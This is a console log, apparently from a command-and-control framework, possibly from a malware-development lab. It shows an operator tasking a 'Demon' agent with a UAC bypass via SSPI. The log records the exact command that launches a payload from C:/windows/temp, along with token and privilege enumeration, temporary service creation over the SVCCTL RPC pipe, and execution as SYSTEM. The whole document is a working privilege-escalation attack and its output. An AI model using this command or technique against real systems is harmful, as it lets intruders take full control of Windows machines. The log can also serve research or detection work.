 15/07/2024 13:38:03 [sh4n4c1] Demon » uac_sspi "powershell Start-Process -FilePath C:/windows/temp/lanuch.exe"
[*] [65027B3C] Tasked the demon to execute a Command to Bypass UAC via Sspi
[+] Send Task to Agent [31 bytes]
[+] Received Output [1300 bytes]:
[+] Command: powershell Start-Process -FilePath C:/windows/temp/lanuch.exe
[+] Got Current Token: 0x6ac
[+] Current User: DESKTOP-C9AK2KC\MALDEV01
Privilege Name State
============================= ===========================
SeShutdownPrivilege DISABLE
SeChangeNotifyPrivilege ENABLE
SeUndockPrivilege DISABLE
SeIncreaseWorkingSetPrivilege DISABLE
SeTimeZonePrivilege DISABLE
[*] Trying get Network Token
[+] Got Network Token: 0x690
Privilege Name State
============================= ===========================
SeShutdownPrivilege ENABLE
SeChangeNotifyPrivilege ENABLE
SeUndockPrivilege ENABLE
SeIncreaseWorkingSetPrivilege ENABLE
SeTimeZonePrivilege ENABLE
[*] Connecting to SVCCTL RPC pipe...
[*] Opening service manager...
[*] Creating temporary service...
[+] Execute 'powershell Start-Process -FilePath C:/windows/temp/lanuch.exe' as SYSTEM user...
[*] Deleting temporary service...
[+] Finished
[*] BOF execution completed